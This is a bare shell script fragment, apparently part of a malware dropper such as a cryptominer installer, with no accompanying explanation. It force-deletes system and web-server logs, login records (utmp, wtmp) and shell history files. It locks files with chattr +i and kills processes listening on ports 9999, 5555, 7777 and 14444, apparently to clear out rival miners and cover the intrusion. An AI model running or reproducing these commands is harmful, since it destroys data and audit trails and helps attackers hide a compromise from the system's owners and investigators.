 rm -rf /tmp/httpd.conf
rm -rf /tmp/conn
rm -rf /tmp/conns
rm -f /tmp/irq.sh
rm -f /tmp/irqbalanc1
rm -f /tmp/irq
chattr +i /var/ppol
chattr +i /etc/pprt
rm -rf /tmp/logs
rm -rf $HISTFILE
rm -rf /root/.ksh_history
rm -rf /root/.bash_logout
rm -rf /usr/local/apache/logs
rm -rf /usr/local/apache/log
rm -rf /var/apache/logs
rm -rf /var/apache/log
rm -rf /var/run/utmp
rm -rf /var/logs
rm -rf /var/log
rm -rf /var/adm
rm -rf /etc/wtmp
rm -rf /etc/utmp
rm -rf /root/.bash_history
PORT_NUMBER=9999
lsof -i tcp:${PORT_NUMBER} | awk 'NR!=1 {print $2}' | xargs kill -9
PORT_NUMBER=5555
lsof -i tcp:${PORT_NUMBER} | awk 'NR!=1 {print $2}' | xargs kill -9
PORT_NUMBER=7777
lsof -i tcp:${PORT_NUMBER} | awk 'NR!=1 {print $2}' | xargs kill -9
PORT_NUMBER=14444
lsof -i tcp:${PORT_NUMBER} | awk 'NR!=1 {print $2}' | xargs kill -9
}